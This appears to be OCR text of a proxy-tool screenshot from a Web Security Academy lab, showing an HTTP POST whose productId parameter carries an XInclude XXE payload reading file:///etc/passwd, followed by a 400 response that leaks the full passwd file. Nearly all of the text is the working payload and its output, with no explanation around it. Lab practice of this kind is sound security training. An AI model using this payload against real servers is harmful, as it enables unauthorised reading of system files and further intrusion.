 Request
Pretty Raw Hex
\n
4 Content-Length: 126
5 Sec-Ch-Ua: "Microsoft Edge";v="107", "Chromium";v="107",
"Not=A?Brand";v="24"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.0.0
Safari/537.36 Edg/107.0.1418.26
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://0a4000710499f331c0ce337d00730013.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a4000710499f331c0ce337d00730013.web-security-academy.net/pr
oduct?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
18 Connection: close
19
20 productId=<foo
xmlns:xi="http://www.w3.org/2001/XInclude"><xi:include parse="text"
href="file:///etc/passwd"/></foo>&storeId=1
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 1278
5
6 "Invalid product ID: root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/usr/
sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
Search...
0 matches
INSPECTOR